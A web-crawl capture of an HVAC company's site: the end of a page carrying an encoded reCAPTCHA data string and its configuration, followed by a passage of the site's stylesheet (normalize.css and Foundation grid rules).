2agwsw6jCqkdPHkkPfsKaw6pdfjwtJMK/[base64]/[base64]/DtzM/woZyZ8KhBsKLAsOowr/CusKja8Kcw7FqcV5aPMKjHcOnw54lwrZrU8K6wqAFXDd6w797VMKMwoY3w73DiUVvRD/Cp8O3wqPCn8OHHxbCpsOAwolxwpU6w7xTE8OOMHFUFcOoU8KCPcOaFTTCuEUFw63DrgIvw5Fjwqwhw7HCu1IWNMO3wpzDvlE7w57CmkHCk8KgSF7DmsOiF2t/YWoJKcKnwoLDgV7CjMOpw5XDvl/Dh8OJSjDDuzdNwrlDw5FqwofClsKNwo0PB8KhcUrCvh/CgkvDhRLDhgAGw43CjsOVZxYLwrAcfsOKw5MiJsOVGH55ZMOYFcO3fsOzwrbComrCi1YQA8KpCCzCgsOZwoHCu2V5wodeE8O4YsOOw77DhRh9w7/DvWx+w4DCs8KawoDDiMO7wr/[base64]/Dr8OswrPDk8KEw4Z6FcKqw7/DhnzDhMOQCkTClUjDqMOGJR7CjcK/[base64]/[base64]/CrUHCnjl9fD8mwoVfH8OfHcK3w5FuPMKQLcOzTxw3w7zCq8OYw4HDim/Cv03DunoCw55+w4MUwqjCpTAnwq7CuklsJcK9wpg3wp3CgcKHwp9vwogEfsKfXkbCnDJhP8KGJDYfwp3CrcOPRsOKLV4Cw7lURMKaNcOcw4hjw6bDrMO6Ty04w4M6wqXCriTDncOgaMOLMBXDjsO5wqp+w6QWw6/DuWjDrnt3w4Q7NCbDtx8xGsOgwpLDjlFbw5HCoMOfBGAow6XDt8OUwpXDv8Osfjd6wrIXwqTChTJmTj/CjFnDoMKXwpvCokUIOsKDOsKRwqPCiW/CnGTCi8KUJ34lw7tNL03DuMKSTMKnw6zCtFXDosKZw7Y+Z3tqw57CrcK8wq8hw73DjHzDmgPDiUU5w4TDhMKsw7LCk8K2w4DCpSgMw5UXTMKEN2bCkSDDvm4Zwop3IGcQV8KXwptaXQgwMCPCth/CmsO7ZcKyZj3DsSYRwoxdw7LChhJow5gxdkfCs8KYwqsow5bCr8O+P1kewobDtcK9w7BcCMO3w7pYw73Di8ORwrc+w4lVw4bCjMOWcALCky/Ck8OufW1SwoQNBlrDrcOwA8KYw4o/w7Nvw6/[base64]/CvxTCg2vCi8O/w7sCw6fDisKdwr0MwpjDicOLw5PDisO/VsO7NjrDtEsyw57CmMKewpc+wqTDrMONw4cNRRTDoMO0wowpwqp9woHCtxFrwrsewo3DqXsuwoFCKwLCg8KOw7pXFExRw7DCucOUGA0KIsKlwohFw4xdLCl9WMKSwq89Bh15YSBXw6BkQ8Kfw6pewpkjw7/[base64]/[base64]/[base64]/[base64]/wp80MBB8wojDjcKxLcO/wromw5TDusOzwoLCoH1cMsOyWcO+OxfDv1vCq8KRwq7DiMKTwovDu8OELXFbwrlZTzVvSsK5aSXCmsOZXsKtT8Kcw6XCqmjDnyc/wod2w6JlwqbDu0VBHsKUwojDm0xaw5wAEMKowpjCvsOhw7R9E8KiNiJ2wrrDq8K/VsKlVMKqAsKtwo8Xw5jDjl4Mw5lpEjBpw5PDk8OZwoXCgyx3X8OBw6DDkcOkZsOpN8KXV34Xw5xXw77CoMKHw4vDmsOUKcOzw5lrwo8LScOZwr7Ci3FjZsObT8OKwps9Em7Dmw7Cu2nDgxPDpsKVw6dWw5HDgcOEw6NLMj/Cjw7DnyUww405KjjCoFbCrcOmw5VcMEgcw6zCs8Ktw7TCrcKkC2Msw5cPwqd9DiJIScKtejzDrcOBw5/CpMKYwrfDrMOGwrrCkGjCo8OoHnHCuy4yRRQcwqXClsOqAMOfW8OzFWvCtsOSw5IrQcKsDmt3E8KQbcKgUi7CnGzChMOpwprDmsOvfcOjwp/CtsKawq7DgmsZwqFew7MIYy1rUjgawrPDqSPDg2fCuiPCvwHDr03CrwnCrMOmw48yEkbChEw5B8O2w4QKwr3Ds8KtwpIQw6NRBcKGJsKQwpRPH8K5wqrCp8Oqw49bw68sw78RwptPAcOIwpxRTTLCrlo1w5XDhh/CiMOTwqY6GnXDuCNcwotkwrgdGsOUdcKmwoU1w4dcw5NYwpxqUXXDszTCpyvDp0dSwpDDt8KRbcOew4rCmcK/w6DDrcKZwqDDlMKqw5jDn8OwFklyL1R+w7/CvEl9VMK9Y8OrIMKdw4IhwqbDvHpmwpYMwptbw4pvenAKw5cKSG0/[base64]/w6MBwr9VdA0TKMKEw5A7U8OSw4DDsMKPw6BYEA/CpcOtKsOjwr7DmjfDnxIqwpAgwrZMwpA5NcOyfsKlwrAcS2fCrVnCtmzDn8OGESV8Zz4aw6vDg2hICMK7wrh0wrk1wpHDvQXDj8O6KsKYZcKLIMOCwqF7wppDWnQAPmZkwp4uw5I0w5EeWjXDocKoTcOnw7YYwqnCpMK/[base64]/AnLCi8KOQsKYJsKZwpnDhCzCkwE/[base64]/Djl3CqsKtw6rClcKlwrECw4U+DMO5w53CssKmWGnCrG9jwoHDg3xSw5MwVsOIdMK9DQcVwqAtQ8Olw7TClsKxO8KlHcKrwrIbQkbCiMOCPcKER8KPAl0EwrFrw7sMQcO/wozCjMOlwr9/[base64]/[base64]/[base64]/D8OQw7bDrzjCt8OUEMOHHX7CvMOZH1A5aCLCpg7Cl8O0w6/[base64]/DsigEVUlEXcKmwp/[base64]/DkUjDuEbDpcOZIwBXPk10fsKFwr3Cn1NfY0Mrw5TCnMK9HsKow4hXdcOPHAVOIVDDv8KCUQ3DljJNUsO7w6LCgcKyTcKwKcOjBzvDgMOgw4nDsg/DuEpZasKSw7jDuMKKw4Eaw6NEw7jDnUTDrAkuD8KXwrjDjsKRNiIkKsK7w6VWwo/CoFTCvMO6fmw6w68Rw6xITMKGTyISQMOoSMKlw5vCkxx2wplswqPDjU5IwpkHw43Dg8K3ZcKhw7jDtQ9qw4sWLwp5wrbDv8Kbw5/CicK/[base64]/w5k9wr7DljXCqxPCki1Zw6Q7wojCicOrw5Y2H3LDsMOgwpLDvDRfw7TDo8KNIcOfw57Duj7Dp8OKwrDDsMKWwozDjMOywrXDpBPDtMOWw75IRD1Wwp7Cl8O8w6LDsSUBOj/Cj3lGa8KTBcOIw7bCh8KAwoNWwolMKMKeWz7CiDnDiEHCgsKREMK4w7olEsK2QMKkwpzCn8OqFMOqYsK3w5DCh30zEsKWQC/CqmLDjWbDvWQgw4lLLX/DosKewqTCucKwZsKiH8K/QcKhesK5SjtYwpUaSXIPwrrCjMO3LxPDicKsKcO7wqklw6Y3AMOqw6vDusO9PsKURBrDmMKFGDZNTUvCslUTw6g9wrjDqcKEOsK/[base64]/[base64]/CsMOTQ8OTfsODcMKWQXjDjsOEwotiwoHDg1I0RGHClcOTwqUAU8KGM2bCjBvDiyExwp1aXyRXw7ASWMOUF2fCkVDClMOqw58uwp0Gw7vDuG/[base64]/DosOsXyzCnsOwJMKvw5jCmD7CvMKGEcOhIDzDgXhhw7DDgMKpdMKPwr3Dq8OPwoTDrQsJwp3Cujs+w6ZYwpNlw5fCq8OPMTnDtHBZHC0RR2R/[base64]/B8KJbMOGGEvChD4uV8KSI8OlKHVlw6TDo8K1NsOUwpB7dh3DvU1gPBjDrsOvwr3CvQHCoC/DhW3CmMOrLQl+c8KcayR+w4wSwr3CosOAGMKcMcKWeiBUw7TDvXYMGMKPw5rCnsObcsKWw4jDksO6R3dfKcObHMOHwpDCvGzCksKOcWjCkcOvSyDCmMOKQCw9wrZuwokCwoLCs3vDs8O8w5EBPMOnHMOULMK/ScO3TsO0bcK/BcKQwqMBw500w4tEwrNrWMKPT0DCsMKGcy8EQgMAM8OWRcKKAMKrwqBRQGnDp0PCtUDDgcK4w5phSRXDvMK8wpjCu8OJwpvCu8OQw5t/QsKzbxYUwrnChsOsWyHChkRNScKQJk3DnsKtwpRDOcKqwqNBw7zDisOuCzgow4TCmcKFHUURw7bDuQPDhmTCtMOZTsOLAC4fw7HDoznCqhbDmTREw4tDa8OTw7HChQ8ewqRqwpAMH8O0woMkMw/DiATDv8KiwrhJKsK2w6lNw6xowr1Aw7xXwrsUw5rCksKNEgDCvlRCw5wswpXDsFnDo3J9w7ZKwrh9w5QvwoTDkjQubMOyccOuw6PDo8OEw7R+w6PDmcK1wpfDmF8MwqILw4/DogjCgl3DtEPCkC/ChcOMw6fDv8OSGCFXwq54w7zCmH/DkcK9woTDnEZDCX7Cv8O+RileNMK8OVkWwprDgS/Cs8OZNG3CrcOMdcOZw4/CusOmwpTCjsKAwpLConJuwp06L8Kiw4QBwqlXwoLCpi/Dr8OQajvDssOPalLDhsOEakxTD8OYecKMwo7CpMOYw7LDmkULGVHDsMK6wqZkwpTDg1vCucKxw7bDssOywqMUw6fDjcKVAw3DiBxCLwzDoyBxw5NYNH3DgjLCv8Kefj3Cq8KlwohENAJfCsKSAcOOw5XDm8K/wqfCvw8hQFTDisOQOMKBwpR7RmDCpMKGwrjCoDoxWkvDucKcXcOewrXCtR8dwq5ew5HDo8OncMOtwpzDmmTDiGIxw5bDv09LwrnDt8Oswr3CicOpHsO5w4bChVbDsVXCj2law6zDgyzCu8K5HH4idsOww4TChxtgOULDosOuDcOFwpjDkiTDosONC8OZJ0xlSMO/ecOifzUcZsOTCsK6wp3ChsKPwqnDrlddw44CwrzDvMKICMKAZcKPE8OFRMOVeMKqw7jCp23CinTDpX5/esKLw4PCk8OLwpXDpcK/IcKdwpPDpm4aKTbDhyjDhQRRAMK/w5/[base64]/DosKaw5XDuH5sw4xfw63ChB/Ct8KREcOswo7CocK4wpnCtFZSw4LDoV5rw6DCpsKDwrrCnnoxwrXCsXbDvsK9PcOgwo/CtREawr1ZSWXCgsKwwpEiwqJ8ezV/wqrDuBxlwphQwpbDsxYLEBZ/w5klwo7DlF8Gw6hxw4fDuk7Dl8O0B8Oyw6PDsMKxY8OQw4EfRcKGwpYMwrdew5/[base64]/wphoeMOSSm1LPMOSYMKfGxZEJQDCvjbDqcOQwobCny1OwpAXSGJiw4sWwrUJwpnCh2HCt3JGw4YIXG/CmcK3w4jCnMO8LnVbecK1PXggwqRjQ8KLYcOfVcKKwpdHw7/Dv8KDw7Vdw4FTYsKtw5HDvlnCsBUiw5nDm8Ojf8KZwr1xE33CiBjClMKdE8KtLcKxHFzCmEoGTMKowqfDpcK3w40Qw6vDpcKIf8OxFEtPPMK8LQ5jZUTCv8KUwociw6XCrV/DrMOZfMO3w4cUdcOow7jClsKAG3XDhhLDsMKnU8OhwpLCn0PCrXEALsOQdMKMwpHCtxbDosK1wr/Cv8Kjw5QAJhLCuMOKQVweccO8wpE9w55hw7LCpVEbwrJ/wqXDvFc/QCI7Wk/DncOkY8KeJzEFw5E1dMKQwoN5fsKiwpgfw5bDoUEdacKgHFdmGMOfM3LCsXjDhMK9dDzClwE8w60NcmkAwpHDqTbCs1dSME8AwqzDnjhGw7dSwoV7wrJIJsKiw6/DhSHDrsOaw4/[base64]/CnsKQwq4KwrjDlG94aFPCgirCsMO5XijCrcKGAHF5PsO1CsODB8O7wogLw67Cg2xxeMKIE8ORIMKFHMO+djvCr0DCnUjDm8KsGcOZOsK7w5RuesKAW8ONwrNlwqBoAXIzRMOBUDDDkcOjwonDhsKOwrvCisOSN8KeZ8ODfsOWGcOpwo1fwr7CqRTCtW1/QCzCpcKSSmnDnQEgc3PDik8lwoUZC8KvW1HCoyxvwpMCwoTCgTLDmsOLw6d+w4gPw58meCnDqMKWwoNCBn9dwp/[base64]/CucO7ISJgw6vDhMKIw5HClsOBwos4w6LCpMKyw7fChcO4UUV/[base64]/DqAIsw5kuwr43NwcJU0nDqsOewrpVZMOENhsNCMK/e25nwp0PwrHDokFzfTHDry3DhcKvPMKZw73CjCdgQcOswohLVsKpAz/[base64]/DiALDjV/CkMO8PsKDB1rDscO5wq7DshRdw4rCtcOQwp3CgMOVcsKBAAp2O8KrwrtmKhDCmWXCjkDDkcO0FEEWwo5IdjFIRcKowqfCm8OeTB/CqAIsSCIvJk/DsFcEFBrDsFzDtjMkQRrChsONw7zDmcKGwp3CkF0Ww7XChsKnwpg3QMKtcsKuw7E2w4RSw5rDrsOFwoZZX11pSMKeVyAKw4FWwpItQilSdzLCmWrCqcKrwrB6Fz4QwoTCocOnw4o1w5rCoMOBwog5dcOIWFnCmSEpa0HDh13DrcOnwpgvwrZkJjVgwq/CkB85ZFRYZMOEw4bDigvDicOOHsOJUjNbQlPChGvCv8Oqw77CpzPCpsKyGsKMw4Aow6DCqMOrw7NHHsOYGMOnwrfCsSV0UCjDgyHCpmrDnsKJJ8O+IS95w79aIRTCicOYMsKCw4cSwqE0w5sxwpDDs8K1wqnDkGY1N13DgcOIw4XDscKVwo/DrixEwrILw5vDrVrCnMOEc8KRwp/DhMOQYMO+e0EfMcKrwozDmgXDksONasKMw4xnwqgVwr/DhsOgw6DDkHDCrcK8LcOrwrbDv8KNdcOBw6g1w4c7w6J3HsKHwoBuwpEBYlDDs2HDtcOESMKJw5jDtEbCkQtcUVnDocOlw4XDnMORw6rDgsOTwoTDqyLCiUo+wr5rw4jDtsKCwrbDhMOOwpbCpzXDp8OlB198cwVaw6jDtRnDr8K3fsOeOcOlw4bCjMOOScKUw4/CuUXCmMO/bsOzYw7Dv1IYwr5ywpp3F8Orwq7Cv0wrwpRIOjFvwqjCh2LDisKyZ8OOw6fDqXsBQSXDujtPdWXDold3w5EibsKcwq5obsK+wpcUwqkcJsKVAcKNw5nDuMKQwrMvIyjDvXXCtTYQR09mw5kYw47Dt8Kow4w5d8OOw6PDqx/CpxXDtFvCgcKZwq59w7DDosOsbMOnS8KTwr4DwoINNFHDhMKkwqDChMKlBHzDq8KIwrHDsjs3wrQHwq8Uw59LUn1Kw4TDjsKEVCNAwplZXQxyHMOSUMORwqE5dU3Dn8K/SVTCsnZld8O8LHPClMOjHcK5ST57S0vDssK/YUxBw7HCj1fCv8OPGCjDusKoH2lAw61fwrwZw74Cw6RpRMO3HkDDl8OGA8OBKXN8wpLDkFbClcOiw5N8wogoeMK1w4xXw78UwobDs8OqwrMWOH1Vw5nCk8K+YsK3dALCuhdzwr3DksK6w7RAPC5QwobDlcOwd09XwrPCoMO8fcOxw6fDkVwke1/CtsOucsKzw73DmyfClsOLwq3CrcOmfnBHN8KSw4AgwqjCssKMwofDuAXDtsK6wqApd8OewqxzL8KZwoh/DsKuAMKbw7xUHsKKFMOYwqTDkn0Dw4lBwqYvwrAFQMO9w4hQw5kaw7R0wqbCssOJwpBHFXTCmsKww4QTeMKQw60zwp8Ow6/CnnXCnF5RwonDtMOow6A8w7YcNcKtTMK2w7HDqRPCj0TCiH7DgMK2VsOyUsKeH8KGbcOdw493w63Cu8KMw4rCm8OBwo/DqMO0ET0Fw4IkU8OKRGrDg8KUPQrDoFh5RsKKHsKSb8K/w4h1w5hUw5dew6ZyGVwcez7CtX8YwqvDpsKndxfDmRnCiMO0w497wofDthPDs8ORMcKAORErC8OID8KFbiXDq0bDhFYOQ8K9w7vDmMKiwr/[base64]/CgcK5Y2XCiSATwpZeEMOWw7vDoHLDssOfNTfCvsKfRn7Dn8OfATHChCHDgUs+KcKiw7g/w7XDqHTDsMKXwrrDm8KuU8Ovwo05wo/DtMOCwrtIw5jCrcO3b8O7w4gWUcOfRRk+w5vClcK5wq0PLnrDqGLCtyIUUHpFw4PCtcOiwo/CvsKcZsKKw5fDuhA8csKAw6d5wqTCrsKPIlXCgsKXw7TCiwcvw4XCvWtLwq86D8Knw4s/[base64]/CosObDcKMwrfCvHbDncOrXhbDgSXDrcOfOsOYesOJwqHDpMKrB8OhwqrCmsKRw5nDnTnCq8OPExNaQlDCr09Zwrt+wpcpw4nDrmNvcsKVZcOSUMORwoMSZsONwpTCrcK2BTbDpMKqw6YyHcKadGZJwpJAJ8OzSxwdBQQjw48/GBtqbcKUFcO7cMKkwpTDjMO5w6Ruw7kLdMOzwoNmVVoywpjDkyc2RsKqclJIw6HDm8KEw7I4w4/ChMKcIcOfw4DDqSjClcOFDcOUw7vDqH3CqUvCo8OCwqo6wqDDiiDCssOOTsKzF1zDgsKAX8KqOsK9woIsw5Qxw5YgaznCkUzCrnXDicOMKBxtLnnDqzYQw659ey7CisOmPV05bcKXw4Njw7PCpkLDicKCw6dbw6bDiMOXwqpFUsO7wow/wrfDocOoWhHCiyTCj8Kzw69ublTCnsOZIVPDgsKYTMOePitCK8KCwozCr8OsFXHDi8KFwqQmHRjDpMO7aHbCtMKzc1vDucK7wp02wpnClU/CjRppw7slSMOPwo9cwrZKd8OxOWpSansYUMOWVEY5bsOiw60MSTPDuk/[base64]/[base64]/wrXCiMOFwpkWw5jCh2tyNl94MsKDGsOiNX/DhcOZwpFoJD9Pw57Cl8KcHsKXcTLDr8K4MmQtwr8hSsOecMK2wqJ2w4F/OcOFwr9Wwpw+wqzDo8OUJyslNMOrM2zCryLCjMKpw5IdwpgXw4Nsw6PDosKKwoLDiF7CslbDucOKX8OORC1yFHzCgAvChMKTTH8NQApJen/[base64]/fsKpdhBuw5AEBGJ0wqVmwrnCncKLwrbDiMOXCXcVw73Ct8Kyw6t7LcO6ISLDmMKkw5Azw5Z8RSnDgsKlAwZAdx/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.brackinheatingandair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AIvmxmojcyLkBUrSJ/+lSckF4ArZa0Fy5hpzMcaDfaA\\u003d\x22,1,0,null,1,1770107118716,0,0,[7,100],null,[151],\x22RC-F8Qpuzs62yz9SA\x22,null,null,null,null,null,\x220dAFcWeA6qeg_TcFiTAlpFCVdwjX8LUW0JPLpgxCH7CmzPCbvoFrk35MKUt7r0VoK34e4lQ0FguJoIPrGufrI23-2ewmF-l6qdwg\x22,1770189918816]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brackinheatingandair.com/css/main.css?v=1720811161301
body_size: 91999
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #3C89CD; font-weight: 400; padding: .7rem 1rem; }

a.button.red { background-color: #D31F29; }

a.button.red:hover, a.button.red:focus { background-color: #3C89CD; }

a.button.hollow { background-color: transparent; border: 0.1rem solid #3C89CD; color: #3C89CD; }

a.button.hollow:hover, a.button.hollow:focus { border: 0.1rem solid #3C89CD; background-color: #3C89CD; color: #fff; }

a.button:hover, a.button:focus { background-color: #D31F29; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.2rem; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Red Hat Display", sans-serif; font-weight: normal; line-height: 1.4; color: #201F1F; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.25rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.25rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.25rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
